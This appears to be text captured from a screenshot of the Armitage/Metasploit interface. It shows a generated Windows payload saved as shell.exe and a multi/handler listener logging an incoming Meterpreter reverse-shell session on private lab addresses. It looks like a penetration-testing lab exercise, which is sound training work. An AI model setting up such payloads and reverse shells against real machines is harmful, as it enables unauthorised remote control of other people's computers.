 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
172.31.192.1
LAPTOP-1TO1HS75\_ @ LAPTOP-1TO1HS75
Event Log X exploit X
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
msf6 exploit(multi/handler) > ls
armitage
armitage.jar
armitage-logo.png
armitage.store
cortana.jar
shell.exe
teamserver
msf6 exploit(multi/handler) > mv shell.exe /root/Desktop
[*] Sending stage (176198 bytes) to 172.31.192.1
[*] Meterpreter session 1 opened (172.31.200.186:5555 -> 172.31.192.1:13749) at 2024-07-10 16:25:13 +0800
msf6 exploit(multi/handler) >